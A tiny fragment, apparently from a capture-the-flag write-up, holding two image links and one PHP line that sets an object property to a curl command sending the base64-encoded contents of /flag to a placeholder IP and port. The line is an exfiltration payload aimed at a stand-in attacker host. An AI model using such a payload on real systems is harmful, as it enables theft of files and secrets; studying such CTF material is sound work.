 $this->i_want_2_listen_2_MaoZhongDu="curl http://xxx.xxx.xxx.xxx:xxxx/`base64 /flag`";
